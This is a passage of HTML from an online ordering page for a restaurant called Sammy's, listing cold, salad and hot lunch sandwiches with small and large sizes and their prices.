			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-italian"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Small Italian</span>
		</a>

		<div class="content">
			<h3>Small Italian </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20935								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-italian"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20935"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-italian"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Large Italian</span>
		</a>

		<div class="content">
			<h3>Large Italian </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20298								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-oven-roasted-turkey"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20298"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-oven-roasted-turkey"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Small Oven Roasted Turkey</span>
		</a>

		<div class="content">
			<h3>Small Oven Roasted Turkey </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20936								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-oven-roasted-turkey"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20936"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-oven-roasted-turkey"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Large Oven Roasted Turkey</span>
		</a>

		<div class="content">
			<h3>Large Oven Roasted Turkey </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.25</span> 		</div>

			</li>

	<li
		class="
			menuItem_20299								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-cracked-pepper-turkey"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20299"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-cracked-pepper-turkey"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Small Cracked Pepper Turkey</span>
		</a>

		<div class="content">
			<h3>Small Cracked Pepper Turkey </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20937								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-cracked-pepper-turkey"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20937"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-cracked-pepper-turkey"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Large Cracked Pepper Turkey</span>
		</a>

		<div class="content">
			<h3>Large Cracked Pepper Turkey </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.25</span> 		</div>

			</li>

	<li
		class="
			menuItem_20300								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-honey-turkey"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20300"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-honey-turkey"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Small Honey Turkey</span>
		</a>

		<div class="content">
			<h3>Small Honey Turkey </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20946								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-honey-turkey"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20946"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-honey-turkey"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Large Honey Turkey</span>
		</a>

		<div class="content">
			<h3>Large Honey Turkey </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.25</span> 		</div>

			</li>

	<li
		class="
			menuItem_20301								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-smoked-turkey"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20301"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-smoked-turkey"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Small Smoked Turkey</span>
		</a>

		<div class="content">
			<h3>Small Smoked Turkey </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20948								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-smoked-turkey"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20948"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-smoked-turkey"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Large Smoked Turkey</span>
		</a>

		<div class="content">
			<h3>Large Smoked Turkey </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.25</span> 		</div>

			</li>

	<li
		class="
			menuItem_20302								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-imported-ham-cheese"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20302"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-imported-ham-cheese"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Small Imported Ham & Cheese</span>
		</a>

		<div class="content">
			<h3>Small Imported Ham & Cheese </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20945								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-imported-ham-cheese"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20945"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-imported-ham-cheese"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Large Imported Ham & Cheese</span>
		</a>

		<div class="content">
			<h3>Large Imported Ham & Cheese </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20303								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-honey-ham-swiss"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20303"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-honey-ham-swiss"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Small Honey Ham & Swiss</span>
		</a>

		<div class="content">
			<h3>Small Honey Ham & Swiss </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20939								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-honey-ham-swiss"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20939"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-honey-ham-swiss"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Large Honey Ham & Swiss</span>
		</a>

		<div class="content">
			<h3>Large Honey Ham & Swiss </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20304								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-roast-beef"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20304"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-roast-beef"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Small Roast Beef</span>
		</a>

		<div class="content">
			<h3>Small Roast Beef </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20944								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-roast-beef"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20944"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-roast-beef"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Large Roast Beef</span>
		</a>

		<div class="content">
			<h3>Large Roast Beef </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.25</span> 		</div>

			</li>

	<li
		class="
			menuItem_20308								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-proscuitto-provolone"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20308"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/small-proscuitto-provolone"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Small Proscuitto & Provolone</span>
		</a>

		<div class="content">
			<h3>Small Proscuitto & Provolone </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20940								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-prosciutto-provolone"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20940"
			data-category-id="4540"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches/large-prosciutto-provolone"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/cold-sandwiches"
		>
			<span class="sr-only">Large Prosciutto & Provolone</span>
		</a>

		<div class="content">
			<h3>Large Prosciutto & Provolone </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.50</span> 		</div>

			</li>
					</ul>
				</div>

									<div class="cart_upsell mb-2p5"></div>
							</div>
					<div
				data-category-id="4542"
				data-category-name="Salad Sandwiches"
				data-category-url="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches"
				data-category-menu-id="806"
				style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				class="mb-4 pb-1"
			>
				<h2
					class="eds-display-text-title-m"
					data-event-on:category_selected="(category) => category.id === '4542' && app.nextTick(() => this.scrollIntoView({ behavior: Math.abs(this.getBoundingClientRect().top) > 2 * window.innerHeight ? 'instant' : 'auto' }))"
					style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				>Salad Sandwiches</h2>

				
				<div class="menucat_list mt-3">
					<ul role="menu">
						
	<li
		class="
			menuItem_20318								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/small-tuna-white-albacore"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20318"
			data-category-id="4542"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/small-tuna-white-albacore"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches"
		>
			<span class="sr-only">Small Tuna (white albacore)</span>
		</a>

		<div class="content">
			<h3>Small Tuna (white albacore) </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20959								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/large-tuna-white-albacore"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20959"
			data-category-id="4542"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/large-tuna-white-albacore"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches"
		>
			<span class="sr-only">Large Tuna (white albacore)</span>
		</a>

		<div class="content">
			<h3>Large Tuna (white albacore) </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.25</span> 		</div>

			</li>

	<li
		class="
			menuItem_20319								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/small-chicken-salad-white"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20319"
			data-category-id="4542"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/small-chicken-salad-white"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches"
		>
			<span class="sr-only">Small Chicken Salad (white)</span>
		</a>

		<div class="content">
			<h3>Small Chicken Salad (white) </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20960								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/large-chicken-salad-white"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20960"
			data-category-id="4542"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/large-chicken-salad-white"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches"
		>
			<span class="sr-only">Large Chicken Salad (white)</span>
		</a>

		<div class="content">
			<h3>Large Chicken Salad (white) </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.25</span> 		</div>

			</li>

	<li
		class="
			menuItem_20320								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/small-chicken-salad-with-cranberries-walnuts"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20320"
			data-category-id="4542"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/small-chicken-salad-with-cranberries-walnuts"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches"
		>
			<span class="sr-only">Small Chicken Salad with Cranberries & Walnuts</span>
		</a>

		<div class="content">
			<h3>Small Chicken Salad with Cranberries & Walnuts </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20961								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/large-chicken-salad-with-cranberries-walnuts"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20961"
			data-category-id="4542"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/large-chicken-salad-with-cranberries-walnuts"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches"
		>
			<span class="sr-only">Large Chicken Salad with Cranberries & Walnuts</span>
		</a>

		<div class="content">
			<h3>Large Chicken Salad with Cranberries & Walnuts </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20321								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/small-seafood"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20321"
			data-category-id="4542"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/small-seafood"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches"
		>
			<span class="sr-only">Small Seafood</span>
		</a>

		<div class="content">
			<h3>Small Seafood </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.00</span> 		</div>

			</li>

	<li
		class="
			menuItem_20962								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/large-seafood"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20962"
			data-category-id="4542"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/large-seafood"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches"
		>
			<span class="sr-only">Large Seafood</span>
		</a>

		<div class="content">
			<h3>Large Seafood </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$10.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20322								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/small-egg"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20322"
			data-category-id="4542"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/small-egg"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches"
		>
			<span class="sr-only">Small Egg</span>
		</a>

		<div class="content">
			<h3>Small Egg </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.00</span> 		</div>

			</li>

	<li
		class="
			menuItem_20963								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/large-egg"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20963"
			data-category-id="4542"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches/large-egg"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/salad-sandwiches"
		>
			<span class="sr-only">Large Egg</span>
		</a>

		<div class="content">
			<h3>Large Egg </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$10.50</span> 		</div>

			</li>
					</ul>
				</div>

									<div class="cart_upsell mb-2p5"></div>
							</div>
					<div
				data-category-id="4541"
				data-category-name="Hot Sandwiches"
				data-category-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
				data-category-menu-id="806"
				style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				class="mb-4 pb-1"
			>
				<h2
					class="eds-display-text-title-m"
					data-event-on:category_selected="(category) => category.id === '4541' && app.nextTick(() => this.scrollIntoView({ behavior: Math.abs(this.getBoundingClientRect().top) > 2 * window.innerHeight ? 'instant' : 'auto' }))"
					style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				>Hot Sandwiches</h2>

				
				<div class="menucat_list mt-3">
					<ul role="menu">
						
	<li
		class="
			menuItem_105215								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/chicken-cutlet-with-cheese"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="105215"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/chicken-cutlet-with-cheese"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Chicken cutlet with cheese</span>
		</a>

		<div class="content">
			<h3>Chicken cutlet with cheese </h3>
			<p></p>
			sm Chicken cutlet w/cheese: <span class="menuitempreview_pricevalue">$9.50</span> <br />lg Chicken cutlet w/cheese: <span class="menuitempreview_pricevalue">$11.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20309								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-chicken-parm"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20309"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-chicken-parm"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Small Chicken Parm</span>
		</a>

		<div class="content">
			<h3>Small Chicken Parm </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_27081								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-12-12---half-chicken-parm-and-half-meatball"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="27081"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-12-12---half-chicken-parm-and-half-meatball"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Small 1/2 & 1/2 - Half Chicken Parm and Half Meatball</span>
		</a>

		<div class="content">
			<h3>Small 1/2 & 1/2 - Half Chicken Parm and Half Meatball </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20949								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-chicken-parm"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20949"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-chicken-parm"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Large Chicken Parm</span>
		</a>

		<div class="content">
			<h3>Large Chicken Parm </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_27082								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-12-12-half-chicken-parm-and-half-meatball"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="27082"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-12-12-half-chicken-parm-and-half-meatball"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Large 1/2 & 1/2 - Half Chicken Parm and Half Meatball</span>
		</a>

		<div class="content">
			<h3>Large 1/2 & 1/2 - Half Chicken Parm and Half Meatball </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20314								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-meatball"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20314"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-meatball"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Small Meatball</span>
		</a>

		<div class="content">
			<h3>Small Meatball </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20955								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-meatball"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20955"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-meatball"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Large Meatball</span>
		</a>

		<div class="content">
			<h3>Large Meatball </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20310								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-steak-tips-with-cheese"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20310"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-steak-tips-with-cheese"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Small Steak Tips with Cheese</span>
		</a>

		<div class="content">
			<h3>Small Steak Tips with Cheese </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$11.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20950								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-steak-tips-with-cheese"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20950"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-steak-tips-with-cheese"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Large Steak Tips with Cheese</span>
		</a>

		<div class="content">
			<h3>Large Steak Tips with Cheese </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$13.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20311								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-rib-eye-cheese-steak"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20311"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-rib-eye-cheese-steak"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Small Rib-Eye Cheese Steak</span>
		</a>

		<div class="content">
			<h3>Small Rib-Eye Cheese Steak </h3>
			<p></p>
			Small: <span class="menuitempreview_pricevalue">$11.50</span> <br />STEAK BOMB: <span class="menuitempreview_pricevalue">$12.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20952								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-rib-eye-cheese-steak"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20952"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-rib-eye-cheese-steak"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Large Rib-Eye Cheese Steak</span>
		</a>

		<div class="content">
			<h3>Large Rib-Eye Cheese Steak </h3>
			<p></p>
			Large: <span class="menuitempreview_pricevalue">$13.95</span> <br />STEAK BOMB: <span class="menuitempreview_pricevalue">$14.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20312								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-pastrami"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20312"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-pastrami"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Small Pastrami</span>
		</a>

		<div class="content">
			<h3>Small Pastrami </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$10.00</span> 		</div>

			</li>

	<li
		class="
			menuItem_20953								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-pastrami"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20953"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-pastrami"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Large Pastrami</span>
		</a>

		<div class="content">
			<h3>Large Pastrami </h3>
			<p></p>
